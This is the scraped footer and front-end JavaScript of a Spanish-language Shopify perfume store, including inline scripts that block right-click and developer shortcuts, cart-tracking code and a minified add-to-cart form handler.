                              srcset="//www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_1_088292c8-d80e-410d-84e3-2dd64d408d89.png?v=1734703538&width=140, //www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_1_088292c8-d80e-410d-84e3-2dd64d408d89.png?v=1734703538&width=280 2x"
                              src="//www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_1_088292c8-d80e-410d-84e3-2dd64d408d89.png?v=1734703538&width=760"
                              alt=""
                              loading="lazy"
                              width="995"
                              height="607"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/quienes-somos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              QUIENES SOMOS
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-privacidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas-de-devolucion"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de Devolución
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas-de-entrega-y-plazos-de-envio"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de entrega y plazos de envío
                            </a>
                          </li><li>
                            <a
                              href="/pages/terminos-de-servicio"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terminos de servicio
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQS
                            </a>
                          </li><li>
                            <a
                              href="/apps/track123"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rastrear Pedidos
                            </a>
                          </li><li>
                            <a
                              href="/pages/bfcm-early-access"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              BFCM Early Access
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              >
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Suscribete para recibir ofertas y descuentos.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18300364423394__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18300364423394__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Registrarse
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">PERFUMARA OFICIAL</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://www.perfumara.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script><script src="//www.perfumara.com/cdn/shop/t/11/assets/predictive-search.js?v=16985596534672189881727323282" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  </body><script>
  window.addEventListener('load', function() {
  var _learnq = window._learnq || [];
  function addedToCart() {
   fetch(`${window.location.origin}/cart.js`)
   .then(res => res.clone().json().then(data => {
    var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
    }
    if (item !== 'undefined') {
      cart = Object.assign(cart, item)
    }
    if (klAjax) {
       _learnq.push(['track', 'Added to Cart', cart]);
       klAjax = false;
      }
   }))
  };
  (function (ns, fetch) {
    ns.fetch = function() {
      const response = fetch.apply(this, arguments);
      response.then(res => {
        if (`${window.location.origin}/cart/add.js`
          .includes(res.url) && res.url !== '') {
              addedToCart()
        }
      });
      return response
     }
  }(window, window.fetch));
  var klAjax = true;
  var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
  for (var i = 0; i < atcButtons.length; i++) { 
    atcButtons[i].addEventListener("click", function() {
      if (klAjax) {
        _learnq.push(['track', 'Added to Cart', item]);
        klAjax = false;
      }
    })
  }
  });
</script>
</body>  
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.perfumara.com/cdn/shop/t/11/assets/product-form.js?v=133912708973626843101727323282
body_size: 305
content:
customElements.get("product-form")||customElements.define("product-form",class t extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.formIdInput=this.form.querySelector("[name=id]"),this.formIdInput.disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),this.stickyAtcButton=document.getElementById(`StickyAtcSubmitButton-${this.dataset.section}`),document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog"),this.bundleDeals=document.getElementById(`bundle-deals-${this.dataset.section}`),this.quantityBreaks=document.getElementById(`quantity-breaks-${this.dataset.section}`),this.customFields=document.querySelectorAll(`[id^='CustomField-${this.dataset.section}-']`),this.variantInputs=this.form.querySelector(".product-form__variants")}onSubmitHandler(t){if(t.preventDefault(),"true"===this.submitButton.getAttribute("aria-disabled"))return;this.handleErrorMessage(),this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.classList.add("loading"),this.querySelector(".loading-overlay__spinner").classList.remove("hidden"),this.stickyAtcButton&&(this.stickyAtcButton.classList.add("loading"),this.stickyAtcButton.querySelector(".loading-overlay__spinner").classList.remove("hidden"));let e=!1;if(this.variantInputs&&(this.variantInputs.innerHTML=""),this.bundleDeals){let s="";e=!0;for(let i=0;i<this.bundleDeals.formVariants.length;i++){let r=this.bundleDeals.formVariants[i];s+=`<input type="hidden" name="items[${i}][quantity]" value="${r.quantity}"><input type="hidden" name="items[${i}][id]" value="${r.id}">`}this.variantInputs.innerHTML=s}else if(this.quantityBreaks&&this.variantInputs&&this.quantityBreaks.formVariants.length>0){let a="";e=!0;for(let n=0;n<this.quantityBreaks.formVariants.length;n++){let o=this.quantityBreaks.formVariants[n];a+=`<input type="hidden" name="items[${n}][quantity]" value="${o.quantity}"><input type="hidden" name="items[${n}][id]" value="${o.id}">`,this.customFields.forEach(t=>{a+=`<input type="hidden" name="items[${n}][properties][${t.fieldName}]" value="${t.value}">`})}this.variantInputs.innerHTML=a}var d=fetchConfig("javascript");d.headers["X-Requested-With"]="XMLHttpRequest",delete d.headers["Content-Type"];var u=new FormData(this.form);if(this.cart&&(u.append("sections",this.cart.getSectionsToRender().map(t=>t.id)),u.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),e){let l=this.dataset.options?this.dataset.options.split(","):[],h=["id","quantity",...l];for(let c=0;c<h.length;c++)u.delete(h[c])}d.body=u,this.skipCart=!1,this.form.querySelector("[name=id]").dataset.skipCart&&"true"===this.form.querySelector("[name=id]").dataset.skipCart&&(this.skipCart=!0),fetch(`${routes.cart_add_url}`,d).then(t=>t.json()).then(t=>{if(t.status){this.handleErrorMessage(t.description);let e=this.submitButton.querySelector(".sold-out-message");if(!e)return;this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.querySelector("span").classList.add("hidden"),e.classList.remove("hidden"),this.error=!0;return}if(this.skipCart){window.location="/checkout";return}if(!this.cart){window.location=window.routes.cart_url;return}this.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form"}),this.error=!1;let s=this.closest("quick-add-modal");s?(document.body.addEventListener("modalClosed",()=>{setTimeout(()=>{this.cart.renderContents(t)})},{once:!0}),s.hide(!0)):this.cart.renderContents(t)}).catch(t=>{console.error(t)}).finally(()=>{this.submitButton.classList.remove("loading"),this.querySelector(".loading-overlay__spinner").classList.add("hidden"),this.stickyAtcButton&&(this.stickyAtcButton.classList.remove("loading"),this.stickyAtcButton.querySelector(".loading-overlay__spinner").classList.add("hidden")),this.cart&&this.cart.classList.contains("is-empty")&&this.cart.classList.remove("is-empty"),this.error||this.submitButton.removeAttribute("aria-disabled")})}handleErrorMessage(t=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!t),t&&(this.errorMessage.textContent=t))}});